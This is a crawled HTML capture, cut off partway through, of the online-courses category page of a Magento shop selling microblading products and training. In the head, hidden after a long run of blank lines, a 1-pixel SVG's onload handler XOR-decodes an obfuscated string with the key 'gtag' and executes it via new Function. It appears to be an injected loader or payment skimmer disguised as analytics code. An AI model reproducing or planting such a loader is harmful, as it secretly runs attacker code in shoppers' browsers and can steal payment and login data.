

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everlastingbrows.com/global/online-courses.html
body_size: 25143
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://everlastingbrows.com/global/';
    var require = {
        "baseUrl": "https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Online courses"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Online courses</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_BlogAndLocator/selectize/css/selectize.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Afterpay_Afterpay/css/afterpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_GetTrainedContent/css/getTrained.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Popup/css/popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Questionnaire/css/questionnaire.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/MageWorx_ShippingRules/css/location.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/MageWorx_ShippingRules/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/MageWorx_ShippingRules/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/fontawesome/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/fontawesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/instagrampro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_GDPR/css/prgdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_GDPR/css/prgdpr-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_Popuplogin/css/popuplogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_Popuplogin/css/popuplogin-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_SocialLoginPro/css/pslogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_SocialLoginPro/css/pslogin-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magento_Checkout/css/customcss.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/MGS_Ajaxscroll/css/ajaxscroll.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.typekit.net/bye2kmb.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/critical.css" />
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://everlastingbrows.com/pub/media/favicon/default/Everlasting_Logo_Symbol_White_BG_PNG.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://everlastingbrows.com/pub/media/favicon/default/Everlasting_Logo_Symbol_White_BG_PNG.png" />
<!-- Hotjar Tracking Code for https://www.everlastingbrows.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2422230,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta property="fb:app_id" content="555830869016830" />
<meta property="og:image" content="https://everlastingbrows.com/pub/media/weltpixel/owlcarouselslider/images/b/a/about-ever.png">
<meta property="og:type" content="website" />
<meta property="og:url" content="https://everlastingbrows.com/"/>
<meta property="og:title" content="PMU & Microblading Products and Education from Everlasting Brows" />
<meta property="og:description" content="World Leading PMU and Microblading Products and Courses from Everlasting Brows" />
<meta name="twitter:image" content="https://everlastingbrows.com/pub/media/wysiwyg/everlasting/social-share-icon.png" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-59S9C7T9"></script>







































































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x04\x15\x1d\x1d\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x13\x13\x10\x47\x3f\x54\x0f\x00\x08\x54\x59\x5a\x41\x1c\x00\x0e\x49\x04\x06\x0a\x4f\x03\x06\x06\x09\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x04\x15\x1d\x1d\x47\x15\x07\x09\x08\x02\x4f\x55\x53\x41\x49\x47\x15\x06\x03\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x5e\x50\x4d\x4c\x51\x4b\x56\x42\x4b\x57\x56\x58\x5f\x51\x4d\x4d\x51\x4b\x55\x58\x54\x5f\x4d\x45\x50\x4b\x56\x42\x4b\x5e\x59\x58\x5e\x50\x4d\x4c\x51\x4b\x58\x43\x4b\x50\x57\x58\x5f\x51\x4d\x4c\x51\x4b\x58\x42\x4b\x53\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x03\x06\x06\x09\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<script type="text/javascript">
require(['jquery'], function ($) {
  'use strict';

  var replacements = JSON.parse('[{"id":"ui-id-15","image":"default\/eb-soothe-4.jpg"},{"id":"ui-id-19","image":"default\/new-map.png"}]');

  function replace() {
    var $navigation = $(document).find('[id="store.menu"]');

    if ($navigation) {
      replacements.forEach(function (replacement, i) {
        var $item = $navigation.find('#' + replacement.id);
        var name = $item.find('span').text();
        $item.html('<img src="/pub/media/theme/categories/' + replacement.image + '" alt="' + name + '"/>');
      });
    } else {
      setTimeout(replace, 1000);
    }
  }

  $(function () { $(window).load(function () { setTimeout(replace, 1000) }) });
});
</script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD0_wyWpqk-_pEAJ0qWHd21Pg1XkvQS2J4&libraries=places"></script>

  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '876172066543251');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=876172066543251&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168429587-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-168429587-1');
</script>
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magebees_Ajaxsearch/css/dynamic_searchglobal.css" /><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/loader-2.gif"}}'
        class="pl-thm-everlasting pl-thm-everlasting-default prgdpr-everlasting prgdpr-everlasting-default page-with-filter page-products categorypath-online-courses category-online-courses catalog-category-view page-layout-courses">
        


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".everlastingbrows.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script type="text/x-magento-init">
{
    "*": {
        "Plumrocket_GDPR/js/load-consent-popups": {
            "loadUrl": "https://everlastingbrows.com/global/privacy-center/cookiesnotices/load/",
            "loadContainer": "#prgdpr-cookies-notices-container"
        }
    }
}
</script>

<div id="prgdpr-cookies-notices-container"></div>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Paypal/js/in-context/express-checkout": {"id":"paypal-express-in-context-checkout-main","path":"https:\/\/everlastingbrows.com\/global\/paypal\/express\/gettoken\/","merchantId":"MJ2BSYK2GRR3J","button":true,"clientConfig":{"locale":"en_GB","environment":"production","button":["paypal-express-in-context-checkout-main"]}}        }
    }
</script>

<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
            <div class="spinner-item spinner-item-5"></div>
            <div class="spinner-item spinner-item-6"></div>
            <div class="spinner-item spinner-item-7"></div>
            <div class="spinner-item spinner-item-8"></div>
        </div>

        <div class="mst-searchautocomplete__close">
            &times;
        </div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result.noResults == false">
            <div data-bind="visible: result.isMisspelled" class="mst-searchautocomplete__misspelled_text">
                <span data-bind="text: result.textMisspelled"></span>
            </div>
            <div data-bind="foreach: { data: result.indices, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name:index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result.urlAll && result.totalItems > 0">
                <a data-bind="attr: { href: result.urlAll }">
                    <span data-bind="text: result.textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result.noResults == true && !loading">
            <span data-bind="text: result.textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: optimize -->
    <a class="title" rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

    <div data-bind="html: price" class="price"></div>
    <!-- /ko -->

    <!-- ko if: !optimize -->
    <!-- ko if: image -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: image}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: sku -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: description -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: rating -->
        <div data-bind="html: rating"></div>
        <!-- /ko -->

        <!-- ko if: stock_status -->
        <span class="stock_status" data-bind="text: stock_status, processStockStatus"></span>
        <!-- /ko -->

        <form data-role="tocart-form" class="to-cart"
              data-bind="visible: cart.visible, attr:{action: cart.params.action}, afterRender: $parents[2].afterRender"
              method="post">
            <input type="hidden" name="product" data-bind="value: cart.params.data.product">
            <input type="hidden" name="uenc" data-bind="value: cart.params.data.uenc">
            <input type="hidden" name="form_key" data-bind="value: $parents[2].form_key"/>
            <button type="submit" class="action tocart primary">
                <span data-bind="html: cart.label,event: { mousedown: $parents[2].onSubmit }"></span>
            </button>
        </form>
    </div>

    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results"
                                                                                           data-bind="text: num_results"></span>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    var $input = $(selector);

                    $input.each(function (index, searchInput) {
                        
                        new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/everlastingbrows.com\/global\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"layout":"1column","popularTitle":"Hot Searches","popularSearches":[],"isTypeaheadEnabled":"0","typeaheadUrl":"https:\/\/everlastingbrows.com\/global\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2});
                    });
                });
            }
        );
    </script>


<script type="text/x-magento-init">
{
    "*": {
        "Plumrocket_GDPR/js/load-consent-popups": {
            "loadUrl": "https://everlastingbrows.com/global/privacy-center/consentpopups/load/",
            "loadContainer": "#prgdpr-consentpopups-container"
        }
    }
}
</script>

<div id="prgdpr-consentpopups-container"></div>


<script type="text/javascript">
    requirejs(['jquery', 'jquery/jquery.cookie', 'domReady!'], function($) {
        'use strict';

        window.psloginLoginPath = "https://everlastingbrows.com/global/pslogin/account/login/";
        window.customerLogoutPath = "https://everlastingbrows.com/global/customer/account/logout/";

        var url = document.URL.toLowerCase();
        if (url) {
            var skip = false;
            $.each(["customer\/account","pslogin\/account"], function(i, path) {
                if (url.indexOf(path) !== -1) {
                    skip = true;
                    return false;
                }
            });

            if (!skip) {
                $.cookie('pslogin_referer', document.URL, {
                    path: '/'
                });
            }
        }
    });
</script>
<form style="display:none;" class="form"
              action="https://everlastingbrows.com/global/pslogin/account/loginPost/"
              method="post"
              id="pslogin-login-form"
              >
    <input id="pslogin-login-referer" name="referer" type="hidden" value="" />
    <input id="pslogin-login-submit" type="submit" value="" />
</form>


    <div data-bind="scope: 'pr-pslogin-email-popup'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-pslogin-email-popup":{"component":"Plumrocket_SocialLoginPro\/js\/view\/bind-email","storeName":"Everlasting Brows","loginWithEmailUrl":"https:\/\/everlastingbrows.com\/global\/pslogin\/account\/register\/","loginWithPassUrl":"https:\/\/everlastingbrows.com\/global\/pslogin\/account_login\/password\/","forgotPassUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/forgotpassword\/","login_networks_buttons_html":"\n<div class=\"pslogin-block pslogin-login\">\n    <div class=\"pslogin-buttons pslogin-buttons-showfull\">\n        <ul class=\"pslogin-clearfix\">\n                                            <li class=\"pslogin-button facebook pslogin-visible\"                     title=\"Login with Facebook\">\n                    <a class=\"pslogin-button-link pslogin-button-click\"\n                       rel=\"nofollow\"\n                       href=\"javascript:void(0);\"\n                       data-href=\"https:\/\/everlastingbrows.com\/global\/pslogin\/account\/doUse\/type\/facebook\/call\/pslogin.account_login.network\/customer_action\/login\/\"\n                       data-width=\"650\"\n                       data-height=\"350\">\n\n                        \n                        \n                                                    <span class=\"pslogin-button-auto  \">\n                            <span class=\"pslogin-button-icon\">\n                                                            <\/span>\n                            <span class=\"pslogin-button-text\">Login with Facebook<\/span>\n                        <\/span>\n                                            <\/a>\n                <\/li>\n                    <\/ul>\n\n            <\/div>\n\n    <div style=\"clear: both;\"><\/div>\n\n    <script type=\"text\/javascript\">\n        var showFullButtonsAfterViewMore = true;\n        if (window.psloginButtons) {\n            requirejs(['pslogin']);\n        }\n    <\/script>\n<\/div>\n","successIcon":"https:\/\/everlastingbrows.com\/pub\/static\/version1648740332\/frontend\/Everlasting\/default\/en_GB\/Plumrocket_SocialLoginPro\/images\/success_icon.png","loaderIconSrc":"https:\/\/everlastingbrows.com\/pub\/static\/version1648740332\/frontend\/Everlasting\/default\/en_GB\/images\/loader-2.gif"}}}        }
    }
</script>
<div class="page-wrapper"><header class="page-header"><div class="header content"><div class="header-left-icons"><ul class="social_links">
      <li>
      <a href="https://www.facebook.com/EverlastingBrows" title="Facebook" target="_blank">
        <i class="fab fa-facebook-f"></i>
      </a>
    </li>
          <li>
      <a href="https://www.instagram.com/everlastingbrows/" title="Instagram" target="_blank">
        <i class="fab fa-instagram"></i>
      </a>
    </li>
          <li>
      <a href="https://www.youtube.com/user/SleekBrows/videos" title="YouTube" target="_blank">
        <i class="fab fa-youtube"></i>
      </a>
    </li>
  </ul></div><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="Everlasting_Logo">
  <a
    class="Everlasting_Logo__logo logo"
    href="https://everlastingbrows.com/global/"
    title="Everlasting&#x20;Brows"
    aria-label="store logo"
  >
    <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" 
  xmlns:cc="http://creativecommons.org/ns#" 
  xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" 
  xmlns:svg="http://www.w3.org/2000/svg" 
  xmlns="http://www.w3.org/2000/svg" 
  xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" 
